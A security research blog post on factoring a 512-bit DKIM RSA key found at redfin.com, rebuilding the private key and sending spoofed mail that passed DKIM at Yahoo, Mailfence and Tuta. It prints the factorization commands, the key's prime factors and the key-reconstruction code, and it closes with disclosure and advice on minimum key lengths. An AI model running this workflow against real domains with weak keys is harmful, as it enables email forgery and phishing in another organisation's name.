How We Cracked a 512-Bit DKIM Key for Less Than $8 in the Cloud

In our study on the SPF, DKIM, and DMARC records of the top 1M websites, we were surprised to uncover more than 1,700 public DKIM keys that were shorter than 1,024 bits in length. This finding was unexpected, as RSA keys shorter than 1,024 bits are considered insecure, and their use in DKIM has been deprecated since the introduction of RFC 8301 in 2018.

Driven by curiosity, we decided to explore whether we could crack one of these keys. Our goal was to extract the private key from a public RSA key, enabling us to sign emails as if we were the original sender. We were also curious to see whether emails signed with this compromised key would pass the DKIM verification checks of major email providers like Gmail, Outlook.com, and Yahoo Mail, or if they would outright refuse to verify a signature generated with such a short key.

For our experiment, we chose redfin.com after discovering a 512-bit RSA public key at key1._domainkey.redfin.com (now no longer available):

$ dig +short TXT key1._domainkey.redfin.com
"k=rsa; p=MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAMx7VnoRmk/wFPeFWxrVUde6AJQI51/uPFL2CbiHGMnRSnLjPs72AgxAVHIe5QrNQ2riR5+7u47Sgh5R5va/d0cCAwEAAQ=="

Decoding the RSA Public Key

The public key, located in the DKIM record’s p tag, is encoded in ASN.1 DER format, and further encoded as Base64. To decode the key to obtain the modulus (n) and the public exponent (e), we used a couple of lines of Python code:

$ python3
>>> from Crypto.PublicKey import RSA
>>> RSA.import_key('-----BEGIN PUBLIC KEY-----\n' + 'MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAMx7VnoRmk/wFPeFWxrVUde6AJQI51/uPFL2CbiHGMnRSnLjPs72AgxAVHIe5QrNQ2riR5+7u47Sgh5R5va/d0cCAwEAAQ==' + '\n-----END PUBLIC KEY-----')
RsaKey(n=10709580243955269690347257968368575486652256021267387585731784527165077094358215924099792804326677548390607229176966588251215467367272433485332943072098119, e=65537)

Factorizing the RSA Modulus

With the modulus n in hand, our next step was to identify the two prime numbers, p and q, whose product equals n. This process, known as factoring, can be quite challenging to perform efficiently. Fortunately, we found a powerful open-source tool called CADO-NFS, which offers an easy-to-use implementation of the Number Field Sieve (NFS) algorithm — the most efficient method available for factoring large integers.

Since factoring takes a lot of computing power and we didn’t want to tie up our computers for days, we went with renting a cloud server. We chose a server with 8 dedicated vCPUs (AMD EPYC 7003 series) and 32 GB of RAM from Hetzner, installing Ubuntu as the OS. Setting up CADO-NFS was straightforward:

git clone https://gitlab.inria.fr/cado-nfs/cado-nfs.git
cd cado-nfs
make

To ensure the server had enough memory for the task, we added 32 GB of swap space:

sudo fallocate -l 32G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile

We started the factorization by calling the cado-nfs.py script with n as the input:

./cado-nfs.py 10709580243955269690347257968368575486652256021267387585731784527165077094358215924099792804326677548390607229176966588251215467367272433485332943072098119

The process took approximately 86 hours on our 8-vCPU server, successfully factorizing n into p and q:

Info:Complete Factorization / Discrete logarithm: Total cpu/elapsed time for entire Complete Factorization 2.20529e+06/309865 [3d 14:04:25]
97850895333751392558280999318309697780438485965134147739065017624372104720767 109447953515671602102748820944693252789237215829169932130613751100276125683257

Although opting for a more powerful server or distributing the workload across several systems (a process simplified by CADO-NFS) could have expedited the task, we weren’t pressed for time and didn’t mind the wait.

Constructing the RSA Private Key

After determining p and q, we had all the necessary components to construct the RSA private key. The process involved using Python and the PyCryptodome library:

$ python3
>>> from Crypto.PublicKey import RSA
>>> from Crypto.Util.number import inverse
>>> p = 97850895333751392558280999318309697780438485965134147739065017624372104720767
>>> q = 109447953515671602102748820944693252789237215829169932130613751100276125683257
>>> e = 65537
>>> n = p * q
>>> phi = (p-1) * (q-1)
>>> d = inverse(e, phi)
>>> key = RSA.construct((n, e, d, p, q))
>>> private_key = key.export_key()
>>> print(private_key.decode())

These Python lines output the private key in PEM format, ready for use:

Sending DKIM-Signed Test Mails From @redfin.com


With the RSA private key integrated into our OpenDKIM setup, we proceeded to the testing phase. We crafted a simple email with a FROM address of security@redfin.com, then sent it to a variety of email hosting services. Although most providers correctly identified the 512-bit key as insecure and rejected our DKIM signature, three major providers — Yahoo Mail, Mailfence, and Tuta — reported a dkim=pass result.

Yahoo Mail: Authentication Results

Here’s how each provider responded:

Gmail: FAIL
Outlook: FAIL
Yahoo Mail: PASS
Zoho: FAIL
Fastmail: FAIL
Proton Mail: FAIL
Mailfence: PASS
Tuta: PASS
GMX: FAIL
OnMail: FAIL

Given that redfin.com also has a valid DMARC record (v=DMARC1;p=reject;pct=100;rua=mailto:a+99923342@fdmarc.net;ruf=mailto:f+99923342@fdmarc.net;ri=3600;fo=1;), passing the DKIM check for redfin.com also means that our email passed DMARC verification and met the requirements for BIMI.

Final Thoughts

Three decades ago, breaking a 512-bit RSA public key was a feat achievable only with a supercomputer. Today, it’s possible to do so in just a few hours for less than US$8 on a cloud server. And if you have a powerful computer at home with 16 or more cores, you could accomplish this even more swiftly and cost-effectively.

There’s no good reason to use 512 or 768-bit keys these days. Email providers should automatically reject any DKIM signature generated with an RSA key shorter than 1,024 bits. We’ve alerted Yahoo, Mailfence, and Tuta about our findings and shared this advice with them.

Domain owners must also take action by reviewing their DNS settings for any outdated DKIM records that don’t comply with the 1,024-bit minimum standard. A simple way to check a DKIM record’s p tag is to count its Base64 characters: a 1,024-bit RSA public key will have at least 216 characters.